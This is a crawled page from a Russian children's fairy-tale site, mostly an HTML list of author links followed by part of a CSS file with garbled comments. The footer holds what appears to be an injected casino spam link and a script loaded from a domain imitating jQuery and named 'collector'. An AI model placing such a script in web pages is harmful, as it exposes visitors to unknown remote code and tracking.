                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/" style="color:#993333">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/uolsh-nil-donald/5154-malenkaya-dusha-i-solnce.html">Маленькая Душа и Солнце</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://fairy-tales.su/templates/Old_style1/css/engine.css
body_size: 2015
content:
/*------------------------------------------------------------------*/
/* ����� ������������ � DataLife Engine     			            */
/*------------------------------------------------------------------*/

form {  PADDING-RIGHT: 0px; 
	PADDING-LEFT: 0px; 
	PADDING-BOTTOM: 0px; 
	MARGIN: 0px; 
	PADDING-TOP: 0px;
}

/* 
 * ========================================
 * ����� ������ 
 * ========================================
 */
.archives {
	vertical-align: top;
	font-family:Tahoma;
	font-size:11px;
	margin-top:6px;
	margin-left:20px;
	margin-bottom:10px;
}
.archives a {
	font-family:Tahoma;
	font-size:11px;
	color:#43637E;
}
/* 
 * ========================================
 * ������ � ������� �����
 * ========================================
 */
.title_quote {
	background: #FEFFBD;
	border: 1px dotted rgb(190,190,190);
	border-bottom: 0;
	color: #222;
	font-weight: bold;
	font-size: 10px;
